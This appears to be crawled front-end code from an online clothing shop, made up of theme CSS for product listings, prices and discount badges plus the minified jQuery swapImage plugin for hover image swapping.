	background:#F5F5F5;
	border-radius:2px;
	border: 1px solid #ddd;
}
.info-box li a {
	display:block;
	color:#666666;
	font-size:16px;
	font-weight:600;
	text-align:center;
	padding:5px 0px;
}
.info-box li:hover a {
	color:#222222;
}
.info-box li a i {
	font-size:34px;
	display:block;
	margin-bottom:10px;
}
.info-box li a small {
	font-size:14px;
	font-weight:400;
}
.account-page {
	padding-top:10px;
}
.account-page .list-group i {
	margin-right:5px;
	display:inline-block;
	width:30px;
	color:#000000;
}
.modal-backdrop.in {
	filter: alpha(opacity=70);
	opacity: 0.7;
}
.common-home .modal-backdrop {
	z-index: 99;
}










.pgs-actionn {
    padding: 0!important;
}
.pgs-actionn {
    float: left;
    width: 100%;
    padding: 5px;
    position: relative;
    border: none!important;
}
.pgs-action {
    float: left;
    width: 100%;
    position: relative;
    padding: 0;
    border: 1px solid #E6E6E6;
}
.pgs-action-img-master- {
    position: relative;
    z-index: 1;
    float: left;
    width: 100%;
    border: none!important;
    vertical-align: middle;
    display: block;
    background-color: #fbfbfb;
    padding: 10px 10px 0;
}
@media (min-width: 992px)
.pgs-action-img-master {
    min-height: 261px!important;
}
.pgs-action-img-master {
    position: relative;
    z-index: 1;
    border: none!important;
}
.pgs-action-img-master {
    display: block;
    vertical-align: middle;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    width: 100%;
    float: left;
}
.pgs-action-img-a {
    display: block;
    margin-left: auto;
    margin-right: auto;
    border: 1px solid #f9f9f9;
    position: relative;
    z-index: 4;
}
.pgs-action-img {
    width: 100%;
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
    max-height: 100%;
    border: none!important;
    padding: 0;
    float: left;
}
.pgs-action-bottom {
    float: left;
    width: 100%;
    margin: 0;
    padding: 0 10px;
    background-color: #fbfbfb;
}
.pgs-action-bottom-top {
    float: left;
    width: 100%;
    text-align: left;
    margin: 20px 0 0;
    display: none!important;
}
.pgs-action-bottom-top>span {
    display: none!important;
}
.pgs-action-bottom-top>span {
    float: left;
    width: 100%;
    overflow: hidden;
    height: 18px;
    line-height: 18px;
}
.pgs-action-name {
    float: left;
    width: 100%;
    text-align: left;
    text-align: center;
    text-align: center;
    font-size: 13px;
    color: #000;
    line-height: 20px;
    overflow: hidden;
    margin: 0;
    padding: 0;
    height: 50px;
    line-height: 14px;
    overflow: hidden;
    font-size: 13px;
    color: #1f1f1f;
    display: block!important;
}
.pgs-action-name>h1 {
    width: 100%;
    font-size: 12px;
    height: 40px;
    line-height: 20px;
    margin-top: 10px;
}
.pgs-action-name>span {
    width: 25%;
    float: right;
    height: 40px;
    line-height: 40px;
    margin: 0;
}
.pgs-action-name>span>img {
    width: 100%;
    display: inline-block;
    max-height: 40px;
    opacity: .2;
    opacity: .2;
}
.pgs-action-shipping {
    float: left;
    width: 100%;
    clear: both;
    margin: 0;
    height: 20px;
    text-align: left;
    display: block!important;
}
.oz-ucretsiz-kargo, .pgs-action-shipping>span, .oz-ucretsiz-kargo-empty {
    float: right!important;
    text-align: right!important;
    height: 20px!important;
    line-height: 20px!important;
    color: #a7a7a7;
    padding-right: 5px;
}
.pgs-action-down {
    float: left;
    width: 100%;
    margin: 0 0 10px;
    overflow: hidden;
}
.pgs-action-price-master {
    float: left;
    width: 45%;
    text-align: center;
    margin: 0 0 -5px;
    height: 45px;
    clear: both;
    position: relative;
}
.pgs-action-price-div {
    float: left;
    width: auto!important;
}
.pgs-action-price.pgs-action-price-old {
    text-decoration: line-through;
    color: #ccc!important;
    text-align: left;
    margin: 0;
    font-size: 12px;
    float: left;
    text-align: left;
}
.pgs-action-price {
    height: 20px;
    margin: 0!important;
    font-size: 17px;
    display: inline-block;
    clear: both!important;
    float: left;
    line-height: 20px;
}
.pgs-action-price.pgs-action-price-new {
    text-align: left;
    font-weight: 700;
    color: #e41e13;
    margin: 0;
}
.pgs-action-discount {
    width: 50px;
    position: relative!important;
    right: inherit!important;
    top: inherit!important;
    left: inherit!important;
    bottom: inherit!important;
    float: left!important;
    margin: 0 -100px 0 10px;
}
.pgs-action-discount {
    position: absolute;
    width: 48px;
    right: 0;
    top: -6px;
}
.prdt-discount-rate {
    background-image: url(../image/bg-discount-list.png)!important;
    width: 45px!important;
    height: 27px!important;
    float: left;
    padding: 0!important;
}
.prdt-discount-rate {
    width: 77px;
    height: 44px;
    line-height: 44px;
    color: #fff;
    font-weight: 700;
    font-size: 18px;
    float: right;
    margin: 10px 10px 0 0;
    text-align: center;
    padding: 0 6px 0 0;
}
.prdt-discount-rate>span {
    height: 27px!important;
    line-height: 27px!important;
    margin: 0!important;
    width: 100%!important;
}
.spn-discount-rate {
    width: 100%;
    margin: 8px 0 0;
    color: #fff;
    text-align: center;
    font-size: 15px;
    display: block;
    line-height: 14px;
}
.pgs-action-price-master>.pgs-action-discount>.prdt-discount-rate>span:before {
    content: "%"!important;
    display: inline-block!important;
}
.pgs-action-btn {
    float: right;
    height: 20px;
    line-height: 20px;
    border-radius: 100%;
    font-weight: 700;
    display: block;
    text-align: right;
    clear: both;
    /* margin-top: 20px; */
    font-size: 20px;
    color: #fff!important;
    display: block!important;
    clear: none!important;
    -webkit-transition: all 0s ease;
    -moz-transition: all 0s ease;
    -o-transition: all 0s ease;
    transition: all 0s ease;
    -webkit-animation-duration: 0s;
    -moz-animation-duration: 0s;
    -o-animation-duration: 0s;
    animation-duration: 0s;
    padding: 0 5px 0 0;
    position: relative;
    z-index: 15;
}
.pgs-action-btn>span, .pgs-action-btn>i {
    font-size: 17px;
    color: #bbb;
    margin: 0 0 0 5px;
    float: right;
    height: 20px;
    line-height: 20px;
}
.pgs-action-btn>span {
    display: block;
    font-size: 13px;
}
.pgs-action:hover {
    z-index: 5;
    border: 1px solid #ADADAD!important;
}
.product-thumb:hover .pgs-action-btn * {
    color: #e41e13!important;
}
.product-thumb:hover .urunname {
    color: #e41e13!important;
}
a:hover {
    color: #e41e13;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    cursor: pointer;
}
@media (max-width: 767px){
#btnPopupShoppingCartAdd {
    top:15px;
}

.info-item > h3 {
	font-size:14px;
}
.mobile-contact-form{
	padding:25px;
}
}
.urunname:hover{
	color:#e41e13;
	-webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    cursor: pointer;
}
.hincele{
	float:right;
	width:55%;
}
.satinalcart{
	padding: 10px 5px 2px 5px;
}
.iletisimbaslik{
	font-size: 18px;
    font-weight: 700;
    color: #000;
    padding-top: 5px;
}
.qc-product-qantity{
	margin-right: 8px !important;
}
.fa-credit-card-alt:before {
    content: "\f283";
}


--- FILE ---
content_type: text/javascript
request_url: https://www.pinkpoem.com/catalog/view/javascript/jquery.swapimage.min.js
body_size: 2238
content:
/**
 * swapImage - jQuery plugin for swapping image
 *
 * Copyright (c) 2010 tszming (tszming@gmail.com)
 *
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
(function(a){a.swapImage=function(c,b,e,f,d){a.swapImage.files={};a.swapImage.data={};a.swapImage.uuid=0;a.swapImage.init=function(){var h=++a.swapImage.uuid;a(this).attr("swapImageId",h);var g=a(this).metadata();a.swapImage.data[h]=a.swapImage.data[h]||{};if(typeof g.src!="undefined"){a.swapImage.data[h]["src"]=g.src;a.swapImage.files[g.src]=false}a.each(a.grep([[g.sin,"sin"],[g.sout,"sout"]],function(i){return(typeof i[0]!="undefined"&&i[0].length>0)}),function(){var k=this[0];var o=this[1];for(var m=0;m<k.length;m++){var j=g[o][m].indexOf(":");var n=g[o][m].substring(0,j);var l=g[o][m].substring(j+1);a.swapImage.data[h][o]=a.swapImage.data[h][o]||[];if(j>1){a.swapImage.data[h][o].push([n,l]);a.swapImage.files[l]=false}else{a.swapImage.data[h][o].push([l])}}})};a.swapImage.preload=function(){a.each(a.swapImage.files,function(i,h){if(h==false){a.swapImage.files[i]=true;var g=new Image();g.src=i}})};a.swapImage.swapIn=function(){a.swapImage.swap(this,"sin")};a.swapImage.swapOut=function(){a.swapImage.swap(this,"sout")};a.swapImage.swap=function(j,g){var k=a(j).attr("swapImageId");if(typeof a.swapImage.data[k][g]!="undefined"){for(var h=0;h<a.swapImage.data[k][g].length;h++){if(a.swapImage.data[k][g][h].length>1){a(a.swapImage.data[k][g][h][0]).attr("src",a.swapImage.data[k][g][h][1])}else{a(a.swapImage.data[k][g][h][0]).each(a.swapImage._swap)}}}else{a.swapImage._swap.call(j)}};a.swapImage._swap=function(i){var j=a(this).attr("swapImageId");var h=a.swapImage.data[j];if(typeof h.src!="undefined"){var g=h.src;h.src=this.src;this.src=g}};a(document).ready(function(){if(typeof e=="undefined"){e=true}if(typeof b=="undefined"){b=true}a(c).each(a.swapImage.init);if(typeof f=="undefined"&&typeof f=="undefined"){f="mouseenter";d="mouseleave"}if(e){if(typeof d!="undefined"){a(c).bind(f,a.swapImage.swapIn).bind(d,a.swapImage.swapOut)}else{a(c).bind(f,a.swapImage.swapIn)}}else{a(c).one(f,a.swapImage.swapIn)}if(b){a(c).each(a.swapImage.preload)}})}})(jQuery);